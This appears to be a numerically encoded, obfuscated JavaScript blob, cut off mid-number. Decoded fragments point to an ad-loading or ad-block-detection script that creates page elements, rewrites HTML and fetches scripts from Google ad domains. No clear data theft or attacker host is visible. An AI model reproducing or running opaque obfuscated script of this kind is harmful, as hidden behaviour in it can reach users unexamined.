,48,62,69,8,49,20,1,60,10,8,82,10,62,62,24,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,21,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,36,90,48,6,69,36,62,8,48,49,48,49,20,62,69,54,43,85,29,84,69,8,49,91,69,52,48,8,69,43,42,1,10,62,62,36,58,48,29,52,85,15,7,8,10,67,80,69,24,52,10,80,84,69,1,48,67,26,69,58,49,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,87,85,29,6,48,87,36,90,48,6,69,36,62,8,48,49,48,49,20,62,69,54,43,85,29,84,69,8,49,91,69,52,48,8,69,43,54,10,62,62,42,1,10,62,62,24,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,21,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,36,68,48,58,7,25,69,29,49,36,62,8,48,49,48,49,20,62,69,54,43,67,48,6,20,43,42,1,10,62,62,36,58,48,29,52,85,15,7,8,10,67,80,69,24,52,10,80,84,69,1,76,67,26,69,58,49,36,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,6,48,58,7,25,69,29,49,54,75,67,48,6,20,75,54,10,62,62,42,1,10,62,62,24,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,21,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,36,31,80,69,25,69,29,49,36,62,8,48,49,48,49,20,62,69,54,43,85,29,29,69,8,2,28,63,35,43,42,1,10,62,62,36,58,48,29,52,85,15,7,8,10,67,80,69,24,52,10,80,84,69,1,48,67,26,69,58,49,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,87,85,29,6,48,87,36,31,80,69,25,69,29,49,36,62,8,48,49,48,49,20,62,69,54,43,85,29,29,69,8,2,28,63,35,43,54,10,62,62,42,1,48,67,26,69,58,49,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,6,48,58,7,25,69,29,49,36,67,48,6,20,54,43,85,29,29,69,8,2,28,63,35,43,54,10,62,62,42,1,10,62,62,24,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,21,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,36,31,80,69,25,69,29,49,36,62,8,48,49,48,49,20,62,69,54,43,48,7,49,69,8,2,28,63,35,43,42,1,10,62,62,36,58,48,29,52,85,15,7,8,10,67,80,69,24,52,10,80,84,69,1,48,67,26,69,58,49,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,87,85,29,6,48,87,36,31,80,69,25,69,29,49,36,62,8,48,49,48,49,20,62,69,54,43,48,7,49,69,8,2,28,63,35,43,54,10,62,62,42,1,10,62,62,24,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,21,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,36,31,80,69,25,69,29,49,36,62,8,48,49,48,49,20,62,69,54,43,15,69,49,31,80,69,25,69,29,49,84,91,20,28,10,15,90,10,25,69,43,42,1,10,62,62,36,58,48,29,52,85,15,7,8,10,67,80,69,24,52,10,80,84,69,1,48,67,26,69,58,49,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,6,48,58,7,25,69,29,49,54,43,15,69,49,31,80,69,25,69,29,49,84,91,20,28,10,15,90,10,25,69,43,54,10,62,62,42,1,10,62,62,24,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,21,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,36,63,10,49,74,54,43,8,10,29,6,48,25,43,42,1,10,62,62,36,58,48,29,52,85,15,7,8,10,67,80,69,24,52,10,80,84,69,1,48,67,26,69,58,49,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,87,85,29,6,48,87,36,63,10,49,74,54,43,8,10,29,6,48,25,43,54,10,62,62,42,1,10,62,62,24,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,21,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,54,43,84,69,49,28,85,25,69,48,7,49,43,42,1,10,62,62,36,58,48,29,52,85,15,7,8,10,67,80,69,24,52,10,80,84,69,1,48,67,26,69,58,49,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,87,85,29,6,48,87,54,43,84,69,49,28,85,25,69,48,7,49,43,54,10,62,62,42,1,10,62,62,24,15,69,49,76,87,29,37,8,48,62,69,8,49,20,68,69,84,58,8,85,62,49,48,8,21,10,36,58,48,29,49,69,29,49,79,85,29,6,48,87,54,43,10,80,69,8,49,43,42,1,10,62,62,36,58,48,29,52,85,15,7,8,10,67,80,69,24,52,10,80,84,69,1,48,67,26,69,58,49,6,69,52,85,29,69,37,8,48,62,69,8,49,20,21,87,85,29,6,48,87,54,43,10,80,69,8,49,43,54,10,62,62,42,1,10,36,8,69,25,48,60,69,21,42,1,92,58,10,49,58,74,21,69,42,16,92,6,7,81,36,52,21,6,7,81,36,52,80,42,1,6,7,81,36,52,58,21,42,1,6,7,81,36,25,52,21,42,1,87,85,29,6,48,87,36,84,69,49,28,85,25,69,48,7,49,21,52,7,29,58,49,85,48,29,21,42,16,6,7,81,36,52,21,6,7,81,36,52,80,42,1,92,54,89,59,41,41,42,1,6,7,81,36,29,48,87,21,6,7,81,36,7,8,21,6,7,81,36,7,42,54,6,48,58,7,25,69,29,49,36,9,7,69,8,20,51,69,80,69,58,49,48,8,73,80,80,21,43,74,49,25,80,43,42,23,41,27,42,1,8,69,49,7,8,29,82,49,8,7,69,1,92,42,1,92,92,21,42,54,10,67,6,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,52,42,16,85,52,21,6,7,81,36,10,49,88,8,42,16,6,7,81,36,10,49,88,85,24,75,19,25,75,71,75,10,15,69,75,1,60,10,8,82,84,85,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,85,25,15,43,42,1,84,85,36,58,8,48,84,84,76,8,85,15,85,29,24,43,73,29,48,29,20,25,48,7,84,43,1,84,85,36,48,29,69,8,8,48,8,24,52,7,29,58,49,85,48,29,21,88,84,85,42,16,85,52,21,6,7,81,36,84,29,24,24,41,42,16,6,7,81,36,84,29,24,89,1,6,7,81,36,10,49,88,6,24,75,68,10,75,71,75,49,10,75,1,8,69,49,7,8,29,82,52,21,42,1,92,92,1,84,85,36,48,29,80,48,10,6,24,52,7,29,58,49,85,48,29,21,88,84,85,42,16,85,52,21,6,7,81,36,84,29,24,24,41,42,16,6,7,81,36,10,49,88,8,24,52,10,80,84,69,1,8,69,49,7,8,29,1,92,92,1,84,85,36,84,8,58,24,43,46,46,43,71,6,7,81,36,10,49,88,6,48,71,43,46,43,71,6,7,81,36,10,49,88,85,25,1,92,52,7,29,58,49,85,48,29,82,85,84,21,69,42,16,85,52,21,6,7,81,36,84,29,24,24,41,42,16,6,7,81,36,84,29,24,89,1,6,7,81,36,10,49,88,6,24,75,68,10,75,71,75,49,10,75,1,8,69,49,7,8,29,82,52,21,42,1,92,92,60,10,8,82,84,85,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,84,58,8,85,62,49,43,42,1,84,85,36,48,29,69,8,8,48,8,24,85,84,1,84,85,36,84,8,58,24,43,46,46,62,10,15,69,10,6,33,36,15,48,48,15,80,69,84,20,29,6,85,58,10,49,85,48,29,36,58,48,25,46,62,10,15,69,10,6,46,26,84,46,10,6,84,67,20,15,48,48,15,80,69,36,26,84,43,1,6,48,58,7,25,69,29,49,36,67,48,6,20,36,10,62,62,69,29,6,93,74,85,80,6,21,84,85,42,1,60,10,8,82,84,85,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,85,25,15,43,42,1,84,85,36,48,29,80,48,10,6,24,85,84,1,84,85,36,84,8,58,24,75,74,49,49,62,84,5,46,46,87,87,87,36,15,48,48,15,80,69,10,62,85,84,36,58,48,25,46,15,69,29,69,8,10,49,69,88,33,41,86,75,1,60,10,8,82,84,85,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,84,58,8,85,62,49,43,42,1,84,85,36,48,29,69,8,8,48,8,24,85,84,1,84,85,36,48,29,80,48,10,6,24,52,7,29,58,49,85,48,29,21,88,84,85,42,16,85,52,21,49,20,62,69,48,52,21,88,88,10,42,24,24,75,7,29,6,69,52,85,29,69,6,75,42,16,8,69,49,7,8,29,82,85,84,21,88,84,85,42,1,92,92,1,84,85,36,84,8,58,24,43,46,46,43,71,6,7,81,36,10,49,88,6,48,71,43,46,43,71,6,7,81,36,10,49,88,26,84,1,6,48,58,7,25,69,29,49,36,67,48,6,20,36,10,62,62,69,29,6,93,74,85,80,6,21,84,85,42,1,92,92,21,42,54,8,58,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,10,42,16,8,69,49,7,8,29,82,10,23,63,10,49,74,36,52,80,48,48,8,21,63,10,49,74,36,8,10,29,6,48,25,21,42,14,10,36,80,69,29,15,49,74,42,27,1,92,92,21,42,54,8,9,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,42,16,60,10,8,82,84,10,24,23,27,1,60,10,8,82,87,58,24,63,10,49,74,36,52,80,48,48,8,21,63,10,49,74,36,8,10,29,6,48,25,21,42,14,89,33,71,89,42,1,52,48,8,21,60,10,8,82,85,24,41,1,85,18,87,58,1,85,71,71,42,16,84,10,23,85,27,24,6,7,81,36,8,84,21,23,89,54,89,17,27,42,1,84,10,23,85,27,24,84,10,23,85,27,36,58,74,10,8,73,49,21,41,42,36,49,48,30,62,62,69,8,93,10,84,69,21,42,71,84,10,23,85,27,36,84,7,67,84,49,8,21,89,42,1,92,1,8,69,49,7,8,29,82,84,10,36,26,48,85,29,21,75,72,75,42,1,92,92,21,42,54,8,84,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,10,42,16,60,10,8,82,8,24,43,43,54,58,24,43,10,67,58,6,69,52,15,74,85,26,56,80,29,48,62,9,8,84,49,7,87,41,89,33,17,86,59,44,61,55,38,43,1,60,10,8,82,80,24,59,54,74,24,89,33,1,85,52,21,10,47,24,7,29,6,69,52,85,29,69,6,42,16,85,52,21,10,36,80,69,29,15,49,74,34,24,89,42,16,60,10,8,82,80,24,62,10,8,84,69,19,29,49,21,10,23,41,27,42,54,74,24,62,10,8,84,69,19,29,49,21,10,23,41,27,42,1,92,85,52,21,10,36,80,69,29,15,49,74,34,24,33,42,16,60,10,8,82,74,24,62,10,8,84,69,19,29,49,21,10,23,89,27,42,1,92,85,52,21,10,36,80,69,29,15,49,74,24,24,17,42,16,58,24,10,23,33,27,1,92,92,60,10,8,82,80,69,24,63,10,49,74,36,52,80,48,48,8,21,63,10,49,74,36,8,10,29,6,48,25,21,42,14,21,74,72,80,71,89,42,42,71,80,1,52,48,8,21,85,24,41,1,85,18,80,69,1,85,71,71,42,8,71,24,58,36,58,74,10,8,73,49,21,63,10,49,74,36,52,80,48,48,8,21,63,10,49,74,36,8,10,29,6,48,25,21,42,14,58,36,80,69,29,15,49,74,42,42,1,8,69,49,7,8,29,82,8,1,92,92,21,42,54,62,10,6,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,60,54,10,42,16,60,24,51,49,8,85,29,15,21,60,42,1,85,52,21,10,47,24,7,29,6,69,52,85,29,69,6,42,16,80,24,62,10,8,84,69,19,29,49,21,10,23,41,27,42,1,60,24,21,29,69,87,82,73,8,8,10,20,21,80,42,36,26,48,85,29,21,75,41,75,42,71,60,42,36,84,80,85,58,69,21,72,80,42,1,92,8,69,49,7,8,29,82,60,1,92,92,21,42,54,7,8,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,7,54,60,42,16,60,10,8,82,8,57,24,46,13,23,23,10,72,78,73,72,32,41,72,38,5,54,72,27,71,13,27,46,15,1,60,10,8,82,8,24,7,36,25,10,49,58,74,21,8,57,42,1,85,52,21,8,47,24,29,7,80,80,42,16,52,48,8,21,60,10,8,82,85,24,41,1,85,18,8,36,80,69,29,15,49,74,1,85,71,71,42,16,60,10,8,82,29,24,8,23,85,27,36,8,69,62,80,10,58,69,21,75,23,75,54,75,75,42,36,8,69,62,80,10,58,69,21,75,27,75,54,75,75,42,1,60,10,8,82,49,24,29,36,84,62,80,85,49,21,75,5,75,42,1,60,10,8,82,56,69,20,24,49,23,41,27,1,60,10,8,82,10,8,15,84,24,49,23,89,27,1,85,52,21,10,8,15,84,47,24,7,29,6,69,52,85,29,69,6,42,10,8,15,84,24,10,8,15,84,36,84,62,80,85,49,21,75,54,75,42,1,60,10,8,82,60,10,80,7,69,24,8,23,85,27,1,85,52,21,56,69,20,24,24,75,8,75,42,60,10,8,82,60,10,80,7,69,24,6,7,81,36,8,84,21,10,8,15,84,42,1,85,52,21,56,69,20,24,24,75,58,75,42,60,10,8,82,60,10,80,7,69,24,6,7,81,36,8,58,21,10,8,15,84,42,1,85,52,21,56,69,20,24,24,75,9,75,42,60,10,8,82,60,10,80,7,69,24,6,7,81,36,8,9,21,42,1,85,52,21,56,69,20,24,24,75,85,75,42,60,10,8,82,60,10,80,7,69,24,6,7,81,36,62,10,6,21,60,23,75,85,75,27,54,10,8,15,84,42,1,85,52,21,56,69,20,24,24,75,62,75,42,60,10,8,82,60,10,80,7,69,24,6,7,81,36,62,10,6,21,60,23,75,62,75,27,54,10,8,15,84,42,1,85,52,21,56,69,20,24,24,75,15,75,42,60,10,8,82,60,10,80,7,69,24,6,7,81,36,62,10,6,21,60,23,75,15,75,27,54,10,8,15,84,42,1,85,52,21,56,69,20,24,24,75,87,75,42,60,10,8,82,60,10,80,7,69,24,6,7,81,36,62,10,6,21,60,23,75,87,75,27,54,10,8,15,84,42,1,7,24,7,36,8,69,62,80,10,58,69,21,8,23,85,27,54,60,10,80,7,69,42,1,92,92,8,69,49,7,8,29,82,7,1,92,92,21,42,54,52,58,5,52,7,29,58,49,85,48,29,21,42,16,85,52,21,6,7,81,36,58,52,42,16,60,10,8,82,69,84,24,6,48,58,7,25,69,29,49,36,9,7,69,8,20,51,69,80,69,58,49,48,8,73,80,80,21,43,85,25,15,23,84,8,58,14,24,75,87,62,43,71,43,69,29,15,85,29,69,43,71,43,36,29,69,49,43,71,43,6,29,10,43,71,43,72,43,71,43,58,6,29,43,71,43,36,58,48,25,75,27,43,42,1,52,48,8,21,60,10,8,82,57,24,41,1,57,18,69,84,36,80,69,29,15,49,74,1,57,71,71,42,16,69,84,23,57,27,36,48,7,49,69,8,2,28,63,35,24,69,84,23,57,27,36,48,7,49,69,8,2,28,63,35,36,8,69,62,80,10,58,69,21,46,23,10,72,78,41,72,38,27,71,13,36,87,62,69,29,15,85,29,69,13,36,29,69,49,21,65,5,42,6,29,10,72,21,65,5,42,58,6,29,13,36,58,48,25,46,15,85,54,87,85,29,6,48,87,36,80,48,58,10,49,85,48,29,36,74,48,84,49,29,10,25,69,42,36,8,69,62,80,10,58,69,21,75,6,85,84,62,80,10,20,5,82,29,48,29,69,82,47,85,25,62,48,8,49,10,29,49,1,75,54,75,75,42,1,92,92,92,54,25,52,5,52,7,29,58,49,85,48,29,21,42,16,92,54,52,5,52,7,29,58,49,85,48,29,21,52,80,42,16,52,48,8,21,60,10,8,82,20,24,41,1,20,18,52,80,36,80,69,29,15,49,74,1,20,71,71,42,16,60,10,8,82,56,24,52,80,23,20,27,1,60,10,8,82,69,84,24,6,48,58,7,25,69,29,49,36,9,7,69,8,20,51,69,80,69,58,49,48,8,73,80,80,21,56,23,75,62,10,49,49,69,8,29,75,27,42,1,52,48,8,21,60,10,8,82,57,24,41,1,57,18,69,84,36,80,69,29,15,49,74,1,57,71,71,42,16,85,52,21,56,23,75,10,58,49,85,48,29,75,27,24,24,75,85,29,26,69,58,49,75,42,16,85,52,21,56,23,75,62,48,84,85,49,85,48,29,75,27,24,24,75,67,69,52,48,8,69,75,42,16,60,10,8,82,29,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,6,85,60,43,42,1,29,36,85,29,29,69,8,2,28,63,35,24,56,23,75,29,69,87,2,49,25,80,75,27,1,69,84,23,57,27,36,62,10,8,69,29,49,90,48,6,69,36,85,29,84,69,8,49,91,69,52,48,8,69,21,29,54,69,84,23,57,27,42,1,29,36,48,7,49,69,8,2,28,63,35,24,29,36,85,29,29,69,8,2,28,63,35,1,92,69,80,84,69,82,85,52,21,56,23,75,62,48,84,85,49,85,48,29,75,27,24,24,75,10,52,49,69,8,75,42,16,60,10,8,82,29,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,6,85,60,43,42,1,29,36,85,29,29,69,8,2,28,63,35,24,56,23,75,29,69,87,2,49,25,80,75,27,1,69,84,23,57,27,36,62,10,8,69,29,49,90,48,6,69,36,85,29,84,69,8,49,91,69,52,48,8,69,21,29,54,69,84,23,57,27,36,29,69,57,49,51,85,67,80,85,29,15,42,1,29,36,48,7,49,69,8,2,28,63,35,24,29,36,85,29,29,69,8,2,28,63,35,1,92,92,92,92,6,7,81,36,10,49,88,52,24,75,6,8,10,87,75,1,92,54,80,10,49,69,8,5,52,7,29,58,49,85,48,29,21,42,16,60,10,8,82,69,60,69,29,49,35,85,84,49,69,29,69,8,51,7,62,62,48,8,49,69,6,24,87,85,29,6,48,87,36,10,6,6,31,60,69,29,49,35,85,84,49,69,29,69,8,1,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,48,42,16,60,10,8,82,48,67,26,24,6,7,81,36,9,21,48,36,62,10,8,69,29,49,54,6,48,58,7,25,69,29,49,36,67,48,6,20,42,23,41,27,1,85,52,21,48,67,26,24,24,7,29,6,69,52,85,29,69,6,42,16,8,69,49,7,8,29,82,52,10,80,84,69,1,92,6,7,81,36,84,58,10,29,21,48,42,1,85,52,21,69,60,69,29,49,35,85,84,49,69,29,69,8,51,7,62,62,48,8,49,69,6,42,16,48,67,26,36,10,6,6,31,60,69,29,49,35,85,84,49,69,29,69,8,21,75,68,76,63,90,48,6,69,19,29,84,69,8,49,69,6,75,54,6,7,81,36,84,58,10,29,54,52,10,80,84,69,42,1,92,69,80,84,69,16,87,85,29,6,48,87,36,84,69,49,28,85,25,69,48,7,49,21,52,7,29,58,49,85,48,29,21,42,16,6,7,81,36,80,10,49,69,8,21,48,42,1,92,54,59,41,41,42,1,92,92,92,21,42,54,84,58,10,29,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,48,42,16,60,10,8,82,10,24,6,7,81,36,9,21,48,36,58,74,85,80,6,54,6,7,81,36,9,21,48,36,62,10,8,69,29,49,42,23,41,27,54,6,48,58,7,25,69,29,49,36,67,48,6,20,42,1,52,48,8,21,60,10,8,82,62,24,41,1,62,18,10,36,80,69,29,15,49,74,1,62,71,71,42,16,85,52,21,6,7,81,36,58,80,23,62,27,24,24,7,29,6,69,52,85,29,69,6,42,16,6,7,81,36,58,80,23,62,27,24,10,23,62,27,1,6,7,81,36,29,48,87,21,6,7,81,36,7,8,21,6,7,81,36,7,42,54,10,23,62,27,42,1,92,92,92,92,21,42,54,29,48,87,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,7,8,80,54,62,10,8,69,29,49,42,16,85,52,21,6,7,81,36,7,58,47,24,52,10,80,84,69,42,16,6,7,81,36,58,48,80,80,69,58,49,85,48,29,21,6,7,81,36,7,58,54,62,10,8,69,29,49,42,1,6,7,81,36,7,58,24,52,10,80,84,69,1,8,69,49,7,8,29,1,92,60,10,8,82,85,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,85,25,15,43,42,1,85,36,58,8,48,84,84,76,8,85,15,85,29,24,43,73,29,48,29,20,25,48,7,84,43,1,85,36,48,29,80,48,10,6,24,52,7,29,58,49,85,48,29,21,42,16,6,7,81,36,58,71,71,1,60,10,8,82,58,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,43,58,10,29,60,10,84,43,42,1,60,10,8,82,49,24,58,36,15,69,49,93,48,29,49,69,57,49,21,43,33,6,43,42,1,60,10,8,82,87,24,85,36,87,85,6,49,74,1,60,10,8,82,74,24,85,36,74,69,85,15,74,49,1,60,10,8,82,25,24,75,52,8,48,25,93,74,10,8,93,48,6,69,75,1,58,36,84,49,20,80,69,36,87,85,6,49,74,24,58,36,87,85,6,49,74,24,87,1,58,36,84,49,20,80,69,36,74,69,85,15,74,49,24,58,36,74,69,85,15,74,49,24,74,1,49,36,15,80,48,67,10,80,73,80,62,74,10,24,89,36,41,1,49,36,15,80,48,67,10,80,93,48,25,62,48,84,85,49,69,76,62,69,8,10,49,85,48,29,24,75,58,48,62,20,75,1,49,23,6,7,81,36,10,49,88,52,71,6,7,81,36,10,49,88,85,27,21,85,54,41,54,41,42,1,60,10,8,82,67,24,6,7,81,36,62,33,86,21,49,23,6,7,81,36,25,21,42,27,21,41,54,41,54,87,54,74,42,36,6,10,49,10,42,1,60,10,8,82,84,24,43,43,1,60,10,8,82,60,24,23,43,82,43,54,43,47,43,54,43,13,43,43,54,43,3,43,54,43,40,43,54,43,53,43,54,43,4,43,54,43,75,43,54,43,21,43,54,43,42,43,54,43,14,43,54,43,71,43,54,43,54,43,54,43,72,43,54,43,36,43,54,43,46,43,54,43,41,43,54,43,89,43,54,43,33,43,54,43,17,43,54,43,86,43,54,43,59,43,54,43,44,43,54,43,61,43,54,43,55,43,54,43,38,43,54,43,5,43,54,43,1,43,54,43,18,43,54,43,24,43,54,43,34,43,54,43,65,43,54,43,22,43,54,43,73,43,54,43,91,43,54,43,93,43,54,43,68,43,54,43,31,43,54,43,70,43,54,43,11,43,54,43,2,43,54,43,19,43,54,43,83,43,54,43,81,43,54,43,35,43,54,43,63,43,54,43,90,43,54,43,76,43,54,43,37,43,54,43,64,43,54,43,50,43,54,43,51,43,54,43,28,43,54,43,30,43,54,43,66,43,54,43,79,43,54,43,12,43,54,43,39,43,54,43,32,43,54,43,23,43,54,43,13,13,43,54,43,27,43,54,43,45,43,54,43,88,43,54,43,77,43,54,43,10,43,54,43,67,43,54,43,58,43,54,43,6,43,54,43,69,43,54,43,52,43,54,43,15,43,54,43,74,43,54,43,85,43,54,43,26,43,54,43,56,43,54,43,80,43,54,43,25,43,54,43,29,43,54,43,48,43,54,43,62,43,54,43,9,43,54,43,8,43,54,43,84,43,54,43,49,43,54,43,7,43,54,43,60,43,54,43,87,43,54,43,57,43,54,43,20,43,54,43,78,43,54,43,16,43,54,43,0,43,54,43,92,43,27,1,52,48,8,21,60,10,8,82,57,24,41,1,57,18,67,36,80,69,29,15,49,74,1,57,71,71,42,85,52,21,67,23,57,27,42,84,71,24,60,23,21,67,23,57,27,72,17,33,42,27,1,60,10,8,82,49,24,6,7,81,36,8,84,21,42,1,84,24,84,36,8,69,62,80,10,58,69,21,75,43,7,29,85,49,88,80,85,84,49,43,75,54,75,43,7,29,85,49,88,80,85,84,49,88,75,71,49,71,75,43,75,42,1,84,24,84,36,8,69,62,80,10,58,69,21,75,43,48,67,84,69,8,60,69,43,75,54,75,43,48,67,84,69,8,60,69,88,75,71,49,71,75,43,75,42,1,60,10,8,82,7,58,80,24,83,51,76,90,36,62,10,8,84,69,21,84,42,1,85,52,21,7,58,80,24,24,24,49,8,7,69,42,16,7,58,80,24,69,60,10,80,21,43,21,43,71,84,71,43,42,43,42,1,92,7,58,80,36,7,29,85,49,88,80,85,84,49,24,7,58,80,23,75,7,29,85,49,88,80,85,84,49,88,75,71,49,27,1,7,58,80,36,48,67,84,69,8,60,69,24,7,58,80,23,75,48,67,84,69,8,60,69,88,75,71,49,27,1,6,7,81,36,84,60,21,7,58,80,42,1,85,52,21,6,7,81,36,58,24,24,89,4,4,7,58,80,36,48,67,84,69,8,60,69,36,69,29,10,67,80,69,6,24,24,89,42,16,6,7,81,36,7,58,24,7,58,80,1,6,7,81,36,80,10,49,69,8,21,7,58,80,36,48,67,84,69,8,60,69,42,1,92,69,80,84,69,16,6,7,81,36,58,48,80,80,69,58,49,85,48,29,21,7,58,80,54,62,10,8,69,29,49,42,1,92,92,1,85,36,48,29,69,8,8,48,8,24,52,7,29,58,49,85,48,29,21,42,16,85,52,21,85,36,84,8,58,24,24,80,48,58,10,49,85,48,29,36,62,8,48,49,48,58,48,80,71,7,8,80,42,16,85,36,84,8,58,24,6,7,81,36,7,8,21,6,7,81,36,20,42,1,8,69,49,7,8,29,1,92,60,10,8,82,84,24,6,7,81,36,60,84,21,42,1,85,52,21,84,42,16,60,10,8,82,49,24,6,7,81,36,8,84,21,42,1,84,24,84,36,8,69,62,80,10,58,69,21,75,43,7,29,85,49,88,80,85,84,49,43,75,54,75,43,7,29,85,49,88,80,85,84,49,88,75,71,49,71,75,43,75,42,1,84,24,84,36,8,69,62,80,10,58,69,21,75,43,48,67,84,69,8,60,69,43,75,54,75,43,48,67,84,69,8,60,69,88,75,71,49,71,75,43,75,42,1,60,10,8,82,7,58,80,24,83,51,76,90,36,62,10,8,84,69,21,84,42,1,85,52,21,7,58,80,24,24,24,49,8,7,69,42,16,7,58,80,24,69,60,10,80,21,43,21,43,71,84,71,43,42,43,42,1,92,7,58,80,36,7,29,85,49,88,80,85,84,49,24,7,58,80,23,75,7,29,85,49,88,80,85,84,49,88,75,71,49,27,1,7,58,80,36,48,67,84,69,8,60,69,24,7,58,80,23,75,48,67,84,69,8,60,69,88,75,71,49,27,1,6,7,81,36,58,48,80,80,69,58,49,85,48,29,21,7,58,80,54,62,10,8,69,29,49,42,1,92,92,1,85,36,84,8,58,24,7,8,80,1,92,92,21,42,54,62,33,86,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,67,42,16,60,10,8,82,84,24,23,27,1,52,48,8,21,60,10,8,82,85,24,41,1,85,18,67,36,80,69,29,15,49,74,1,85,71,24,86,42,16,85,52,21,67,23,85,71,41,27,34,41,42,84,36,62,7,84,74,21,67,23,85,71,41,27,42,1,85,52,21,67,23,85,71,89,27,34,41,42,84,36,62,7,84,74,21,67,23,85,71,89,27,42,1,85,52,21,67,23,85,71,33,27,34,41,42,84,36,62,7,84,74,21,67,23,85,71,33,27,42,1,92,8,69,49,7,8,29,82,84,1,92,92,21,42,54,84,60,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,6,42,16,49,8,20,16,80,48,58,10,80,51,49,48,8,10,15,69,36,84,69,49,19,49,69,25,21,6,7,81,36,10,49,88,85,67,54,83,51,76,90,36,84,49,8,85,29,15,85,52,20,21,6,42,42,1,92,58,10,49,58,74,21,69,42,16,92,92,92,21,42,54,60,84,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,42,16,49,8,20,16,8,69,49,7,8,29,82,80,48,58,10,80,51,49,48,8,10,15,69,36,15,69,49,19,49,69,25,21,6,7,81,36,10,49,88,85,67,42,1,92,58,10,49,58,74,21,69,42,16,8,69,49,7,8,29,82,52,10,80,84,69,1,92,92,92,21,42,54,85,84,88,49,69,84,49,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,42,16,85,52,21,87,85,29,6,48,87,36,80,48,58,10,49,85,48,29,36,74,10,84,74,36,84,69,10,8,58,74,21,43,88,88,20,49,69,84,49,43,42,34,72,89,42,49,69,84,49,24,49,8,7,69,1,69,80,84,69,82,49,69,84,49,24,52,10,80,84,69,1,8,69,49,7,8,29,82,49,69,84,49,1,92,92,21,42,54,10,58,84,84,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,58,84,84,42,16,60,10,8,82,74,24,6,48,58,7,25,69,29,49,36,9,7,69,8,20,51,69,80,69,58,49,48,8,73,80,80,21,75,67,48,6,20,75,42,23,41,27,54,84,24,6,48,58,7,25,69,29,49,36,58,8,69,10,49,69,31,80,69,25,69,29,49,21,75,84,49,20,80,69,75,42,1,84,36,84,69,49,73,49,49,8,85,67,7,49,69,21,43,49,20,62,69,43,54,43,49,69,57,49,46,58,84,84,43,42,1,85,52,21,84,36,84,49,20,80,69,51,74,69,69,49,42,84,36,84,49,20,80,69,51,74,69,69,49,36,58,84,84,28,69,57,49,24,58,84,84,1,69,80,84,69,82,84,36,85,29,29,69,8,2,28,63,35,24,58,84,84,1,8,69,49,7,8,29,82,74,36,10,62,62,69,29,6,93,74,85,80,6,21,84,42,1,92,92,21,42,54,15,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,42,16,60,10,8,82,87,24,87,85,29,6,48,87,36,85,29,29,69,8,79,85,6,49,74,1,60,10,8,82,8,24,59,1,85,52,21,87,18,24,86,61,38,42,8,24,89,1,85,52,21,87,18,24,61,44,61,42,8,24,33,1,85,52,21,87,18,24,89,41,33,17,42,8,24,17,1,85,52,21,87,18,24,89,86,17,38,42,8,24,86,1,8,69,49,7,8,29,82,8,1,92,92,21,42,54,25,5,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,52,7,29,58,49,85,48,29,21,42,16,8,69,49,7,8,29,82,6,7,81,36,10,49,88,15,71,6,7,81,36,10,4